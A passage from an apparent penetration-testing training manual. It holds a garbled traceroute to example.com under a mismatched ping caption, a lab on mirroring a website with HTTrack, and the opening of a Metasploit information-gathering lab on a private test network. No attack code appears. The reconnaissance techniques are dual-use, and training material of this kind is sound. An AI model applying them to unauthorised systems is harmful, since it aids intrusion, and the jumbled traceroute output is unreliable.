$2$  ms 2 ms 58.27.209.54 6  $3 \text{ ms}$  $5$  ms 4 ms 58.27.183.230  $28$  ms  $8<sub>ms</sub>$ 9 ms tw31-static109.tw1.com [117.20.31.109] 8  $5$  ms  $4 \text{ ms}$ 4 ms 110.93.253.117 9 102 ms 104 ms be4932.ccr22.mrs01.atlas.cogentco.com [149.14.125.  $103$  ms 89] 10 191 ms 118 ms be3093.ccr42.par01.atlas.cogentco.com [130.117.50. 127 ms 165] 11  $114$  ms 140 ms 123 ms prs-b2-link.telia.net [213.248.86.169] 12 232 ms prs-bb3-link.telia.net [62.115.122.4] 278 ms 201 ms  $13$ 204 ms 202 ms ash-bb3-link.telia.net [80.91.251.243]  $202$  ms 14 202 ms  $202$  ms 202 ms ash-b1-link.telia.net [80.91.248.157] 15 240 ms verizon-ic-315152-ash-b1.c.telia.net [213.248.83.1  $273$  ms  $221$  ms 19] 16  $218$  ms  $215$  ms  $213$  ms 152.195.65.133 17  $211$  ms  $211$  ms 322 ms 93.184.216.34 Trace complete. C:\Users\IPSpecialist>

*Figure 2-66: Ping example.com with DF bit set*

From the output, you can get the information about hops between the source (your PC) and the destination (example.com), response times and other information.

# **Lab 2-5: Downloading a Website using Website Copier tool (HTTrack)**

**Case Study:** We are using Windows Server 2016 for this lab. You can check the compatibility of HTTrack Website copier tool on different platforms such as Windows, Linux, and Android from the website **[http://www.httrack.com.](http://www.httrack.com)** Download and install HTTrack tool. In this lab, we are going to copy a website into our local directory and browse it from there in an offline environment.



*Figure 2-67: WinHTTrack Website Copier*

HTTrack Website Copier tool installation.













Open a new tab and go to URL example.com.

# **Lab 2-6: Gathering information using Metasploit**

**Case Study:** In this lab, we are using Metasploit Framework, default application in Kali Linux for gathering more information about the host in a network. A Metasploit Framework is a powerful tool, popularly used for scanning & gathering information in the hacking environment. Metasploit Pro enables you to automate the process of discovery and exploitation and provides you with the necessary tools to perform the manual testing phase of a penetration test. You can use Metasploit Pro to scan for open ports and services, exploit vulnerabilities, pivot further into a network, collect evidence, and create a report of the test results.

**Topology Information:** In this lab, we are running Metasploit Framework on a private network 10.10.50.0/24 where different hosts are live including Windows 7, Kali Linux, Windows Server 2016 and others.

#### **Procedure:**

Open Kali Linux and Run Metasploit Framework.



